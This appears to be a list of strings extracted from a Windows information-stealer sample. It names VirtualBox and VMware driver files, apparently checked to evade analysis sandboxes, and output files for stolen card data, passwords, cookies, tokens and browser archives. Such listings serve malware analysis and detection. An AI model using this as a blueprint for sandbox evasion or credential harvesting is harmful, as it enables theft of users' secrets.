
  mscoree.dll
  keshxrd.dll
  user32.dll
  kernel32.dll
  *.dll
  \windows\system32\vboxoglpassthroughspu.dll
  \windows\system32\vboxoglerrorspu.dll
  \windows\system32\vboxhook.dll
  \windows\system32\vboxdisp.dll
  \windows\system32\drivers\VBoxGuest.sys
  \windows\system32\drivers\VBoxMouse.sys
  \windows\system32\drivers\vmhgfs.sys
  \windows\system32\drivers\vmmouse.sys
  build.dat
  Creating build.dat
  *.log
  /cards.txt
  /bookmarks.txt
  /history.txt
  /pasavord.txt
  /cuckiee.txt
  tokens.txt
  pasavord.txt
  cuckiee.txt
  browsers.zip